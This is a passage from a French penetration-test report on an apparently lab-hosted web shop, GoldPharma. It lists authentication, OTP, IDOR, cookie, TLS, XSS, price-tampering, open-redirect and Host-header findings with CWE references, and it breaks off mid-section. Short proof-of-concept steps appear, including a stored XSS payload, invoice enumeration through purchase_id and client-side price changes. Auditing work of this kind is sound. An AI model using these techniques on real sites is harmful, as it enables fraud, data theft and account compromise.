

### 6.1.6 – Pas de mécanismes contre le brute force

CWE-307 (Improper Restriction of Excessive Authentication Attempts)

Il est possible de bruteforcer les mots de passe : aucun mécanisme de *lockout* n’est en place.

### 6.1.7 – Champ de mot de passe avec autocomplete activé

CWE-522 (Insufficiently Protected Credentials)

Si l’option **autocompleted=off** n’est pas explicitement entré dans le formulaire de connexion, l’option est activée. Cette option permet aux navigateurs de sauvegarder les contenus des champs afin de les pré remplir pendant les prochaines visites. Ce stockage n’est cependant pas suffisamment sécurisé et si un attaquant obtient un accès à l’ordinateur de la victime, il peut effectuer une **XSS**, et ainsi récupérer les identifiants enregistrés.



### 6.1.8 – Pas de politique de mot de passe

CWE-521 (Weak Password Requirements)

* Possibilité d’utiliser des mots de passe communs comme 123456
* Possibilité d’utiliser des mots de passe à un caractère

### 6.1.9 – Capacité à changer le mot de passe sans avoir besoin du mot de passe précédent

CWE-620 (Unverified Password Change)

CWE-640 (Weak Password Recovery Mechanism for Forgotten Password)

Modifier son mot de passe ne nécessite pas l’ancien mot de passe.



Il est également possible de réinitialiser le mot de passe d’un utilisateur avec l’API **/backend/update_user.php**, mais ce nouveau mot de passe est faible.



### 6.1.10 – Contournement de l’OTP

CWE-304 (Missing Critical Step in Authentication)

**L’OTP** est contournable étant donné qu’il stocke des données côté client, qui peut les modifier.

### 6.1.11 – OTP non obligatoire

CWE-308 (Use of Single-factor Authentication)

**L’OTP** n’est pas obligatoire.



### 6.1.12 – Accès aux factures des autres utilisateurs (IDOR)

CWE-204 (Observable Response Discrepancy)

CWE-639: Authorization Bypass Through User-Controlled Key

La modification de la valeur du paramètre **purchase_id** dans l'adresse **backend/generate_invoice.php?purchase_id=1** permet d'accéder à toutes les autres factures, y compris celles des autres utilisateurs.



En regardant les factures, nous pouvons extraire les prénoms et les noms des clients, puis trouver les noms d'utilisateur puisque généralement le nom d'utilisateur est composé de **Prenom_Nom**. De cette manière, la liste d’utilisateurs suivante peut être obtenue : **Jean_Dupont, Marie_Durand**, **Paul_Martin, Emma_Bernard, Lucas_Garcia, Nathan_Fabre, Lea_Moreau, Antoine_Perrin, Manon_Gillet, Camille_Dubois, Thomas_Leclerc, Chloe_Lambert, Quentin_Morel, Lucie_Grenier, Adrien_Fournier, Amelie_Blanc, Yannick_Roger, Sophie_Barbier, Mathieu_Charpentier, demo**.

### 6.1.13 – Cookies non sécurisés

CWE 16 (Configuration Category)

CWE-614 (Sensitive Cookie in HTTPS Session Without 'Secure' Attribute)

CWE-1004 (Sensitive Cookie Without 'HttpOnly' Flag)

CWE-1275 (Sensitive Cookie with Improper SameSite Attribute)

Aucune configuration de sécurité pour **continueCode**, **language**, **phpMyAdmin_https**, **PHPSESSID** et **welcomebanner_status**. Seul **pma_lang_https** est sécurisé.



### 6.1.14 – Injection de code par le champ d’adresse (Stored XSS)

CWE-79 (Improper Neutralization of Input During Web Page Generation ('Cross-site Scripting'))

**PoC** : Il faut entrer la commande dans le champ “**Adresse**” sur **account.html**:

**<div onclick="alert('...')">test</div>**

et cliquer sur la nouvelle adresse pour exécuter la XSS stockée :



### 6.1.15 – Utilisation d’un certificat auto-signé

CWE-295 (Improper Certificate Validation)

CWE-296 (Improper Following of a Certificate's Chain of Trust)

CWE 310 (Cryptographic Issues Category)

Un certificat auto-signé pose des risques de confiance : les clients ne savent pas s’ils sont bien sur le bon site ou non.





### 6.1.16 – Utilisation de suites cryptographiques faibles

CWE-326 (Inadequate Encryption Strength)

CWE-757 (Selection of Less-Secure Algorithm During Negotiation ('Algorithm Downgrade'))

CWE 310 (Cryptographic Issues Category)

Scan du site web avec l’outil **sslscan**



Les suites cryptographiques faibles sont :

* TLS_DHE_RSA_WITH_AES_256_CCM
* TLS_DHE_RSA_WITH_ARIA_256_GCM_SHA384
* TLS_DHE_RSA_WITH_AES_128_CCM
* TLS_DHE_RSA_WITH_AES_256_CCM_8
* TLS_DHE_RSA_WITH_AES_128_CCM_8
* TLS_ECDHE_RSA_WITH_AES_256_CBC_SHA384
* TLS_DHE_RSA_WITH_AES_256_CBC_SHA256
* TLS_ECDHE_RSA_WITH_CAMELLIA_256_CBC_SHA384
* TLS_DHE_RSA_WITH_CAMELLIA_256_CBC_SHA256
* TLS_ECDHE_RSA_WITH_AES_128_CBC_SHA256
* TLS_DHE_RSA_WITH_AES_128_CBC_SHA256
* TLS_ECDHE_RSA_WITH_CAMELLIA_128_CBC_SHA256
* TLS_DHE_RSA_WITH_CAMELLIA_128_CBC_SHA256
* TLS_RSA_WITH_AES_256_GCM_SHA384
* TLS_RSA_WITH_AES_256_CCM
* TLS_RSA_WITH_ARIA_256_GCM_SHA384
* TLS_RSA_WITH_AES_128_GCM_SHA256
* TLS_RSA_WITH_AES_128_CCM
* TLS_RSA_WITH_ARIA_128_GCM_SHA256
* TLS_RSA_WITH_AES_256_CCM_8
* TLS_RSA_WITH_AES_128_CCM_8
* TLS_RSA_WITH_AES_256_CBC_SHA256
* TLS_RSA_WITH_CAMELLIA_256_CBC_SHA256
* TLS_RSA_WITH_AES_128_CBC_SHA256
* TLS_RSA_WITH_CAMELLIA_128_CBC_SHA256

### 6.1.17 – Falsification de prix

CWE 840 (Business Logic Errors Category)

Il est possible d’entrer un nombre négatif de produit, ce qui engendre un prix négatif

PoC : sur le site GoldPharma:

* Ne pas se connecter
* Inspecter l’élément
* Changer le prix dans la fonction **quickAddToCart()**.
* Cliquer sur le bouton correspondant  
  
* Actualiser la page
* Aller dans le panier
* Commander
* Login
* 
* Confirmer l’achat
* 
* 

### 6.1.18 – Paiement avec une fausse carte bancaire

Le site web n’utilise pas l’algorithme de Luhn et ne vérifie pas la validité des cartes bancaires.

CWE 840 (Business Logic Errors Category)

### 6.1.19 – Téléchargement de fichiers dangereux

CWE-434: Unrestricted Upload of File with Dangerous Type

### 6.1.20 – Open redirect CWE-601: URL Redirection to Untrusted Site ('Open Redirect')

Sur la page d'un produit : redirection possible vers une URL choisie en modifiant le paramètre **returnPath**. Lorsque l'utilisateur clique sur le bouton "Retour" ensuite, il est redirigé vers le site indiqué. Exemple :

**https://localhost:1337/product.html?product_id=2&returnPath=http%3A%2F%2Fwww.example.com**

### 6.1.21 – Accès à phpMyAdmin (HTTP Host Header Attack)

La modification de l'en-tête HTTP **Host** permet d'accéder à la page de connexion de PhpMyAdmin, une plateforme de gestion de base de données MySQL.

L'en-tête de requête HTTP **Host** spécifie l'hôte et le numéro de port du serveur auquel la requête est envoyée. Si aucun port n'est inclus, le port par défaut du service demandé est implicite (par exemple, **443** pour une URL HTTPS et **80** pour une URL HTTP).[8] L'en-tête **Host** permet ainsi d'identifier le composant back-end avec lequel le client souhaite communiquer, lorsque plusieurs applications sont accessibles via la même adresse IP.[9]

Si le serveur web héberge d'autres applications internes, la manipulation de l'en-tête Host peut donc permettre aux attaquants d'accéder à des systèmes et fonctionnalités uniquement accessibles depuis l'intranet ou aux utilisateurs locaux, comme les panneaux d'administration.[10]

L’en-tête est modifié avec l’aide de Burp Suite :  
